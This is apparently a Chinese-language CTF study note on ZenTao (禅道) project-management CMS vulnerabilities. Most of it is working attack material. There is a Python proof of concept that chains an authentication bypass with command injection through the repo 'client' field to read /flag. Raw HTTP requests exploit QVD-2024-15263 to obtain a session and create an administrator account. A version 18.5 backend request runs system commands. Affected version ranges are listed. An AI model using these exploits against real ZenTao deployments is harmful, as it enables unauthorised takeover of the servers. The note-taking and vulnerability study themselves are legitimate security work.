前言
截至这个时候本人已经在比赛里遇到这个cms三次了,然后三回都没做出来,那就开一篇专门研究一下这个
参考:
https://blog.csdn.net/qq_41904294/article/details/128838423
https://oatmeal.vip/security/web-learning/zentaocms-11-6-rce/
RCE
poc:
'''
权限绕过+RCE POC 伪静态传参版
禅道系统 影响版本 安全版本
开源版 17.4以下的未知版本<=version<=18.0.beta1 18.0.beta2
旗舰版 3.4以下的未知版本<=version<=4.0.beta1 4.0.beta2
企业版 7.4以下的未知版本<=version<=8.0.beta1 8.0.beta2
'''
import requests
proxies = {
#"http": "127.0.0.1:8080",
#"https": "127.0.0.1:8080",
}
def check(url):
# url="http://10.211.55.3:8008"
url1 = url+'/misc-captcha-user.html'
# url1 = url+'/index.php?m=misc&f=captcha&sessionVar=user'#非伪静态版本按照此格式传参
# url2 = url+'/index.php?m=block&f=printBlock&id=1&module=my'#可判断验证绕过的链接
url3 = url + 'repo-create.html'
url4 = url + 'repo-edit-10000-10000.html'
headers={
"User-Agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36",
"Accept-Language":"zh-CN,zh;q=0.9",
"Cookie":"zentaosid=0w0; lang=zh-cn; device=desktop; theme=default",
}
headers2 = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36",
"Accept-Language": "zh-CN,zh;q=0.9",
"Cookie": "zentaosid=0w0; lang=zh-cn; device=desktop; theme=default",
"Content-Type":"application/x-www-form-urlencoded",
"X-Requested-With":"XMLHttpRequest",
"Referer":url+"/repo-edit-1-0.html"
}
data1 = 'product%5B%5D=1&SCM=Gitlab&name=66666&path=&encoding=utf-8&client=&account=&password=&encrypt=base64&desc=&uid='
data2 = 'SCM=Git&path=/etc&client=`ls /|base64 -w 0`'
data2 = 'SCM=Git&path=/etc&client=`cat /flag|base64 -w 0`'
s=requests.session()
try:
req1 = s.get(url1,proxies=proxies,timeout=5,verify=False,headers=headers)
req3 = s.post(url3,data=data1,proxies=proxies,timeout=5,verify=False,headers=headers2)
req4 = s.post(url4,data=data2,proxies=proxies,timeout=5,verify=False,headers=headers2)
# if 'uid=' in req4.text:
# print(url,"")
print(req4.text)
return True
except Exception as e:
print(e)
return False
if __name__ == '__main__':
print(check("http://localhost:88/"))SQL注入
QVD-2024-15263(禅道身份认证绕过漏洞)
参考:https://blog.csdn.net/xiayu729100940/article/details/139776444
影响版本:
v16.x <= 禅道 < v18.12 (开源版)
v6.x <= 禅道 < v8.12 (企业版)
v3.x <= 禅道 < v4.12 (旗舰版)
获取有效cookie
GET /zentao/api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpRequest&productID=dddidkyodsnfamzvjidb&branch=klmnehgxnsmeuhshbooy HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
创建账号
可以直接构造POC

POST /zentao/api.php/v1/users HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Cookie: zentaosid=上一部获取的有效cookie;
Connection: close
Content-Length: 88
{"account":"rootroot","password":"Qwe123","realname":"rootroot","role":"","group":"1"}创建成功之后会返回http201
注:
- 账号的权限由group配置的,这个一般是系统管理员设置的分组。
- 通常情况下1是默认管理员,但是这个不是绝对的,可以逐一尝试。
- 数字最小值为1 逐渐递增
然后即可成功登录
v18.5后台RCE
poc:
POST /zentaopms/www/index.php?m=custom&f=ajaxSaveCustomFields&module=common§ion=features&key=apiGetModel HTTP/1.1
Host: 192.168.234.128
Content-Length: 11
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.234.128
Referer: http://192.168.234.128/zentaopms/www/index.php?m=projectstory&f=story&projectID=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: zentaosid=t33hnj6nnkdkjcid7rp3bdl63e;
Connection: close
fields=truePOST /zentaopms/www/index.php?m=api&f=getModel&moduleName=repo&methodName=checkConnection HTTP/1.1
Host: 192.168.234.128
accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Referer: http://192.168.234.128/zentaopms/www/index.php
Cookie: zentaosid=t33hnj6nnkdkjcid7rp3bdl63e;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
client=calc.exe&SCM=Subversion
请求之后并没有执行命令,提示apiGetModel被禁用,直接到config目录下找找:

在config.php中,默认$config->features->apiGetModel是false,这里改为true,再次执行第二个请求,成功弹出了计算器
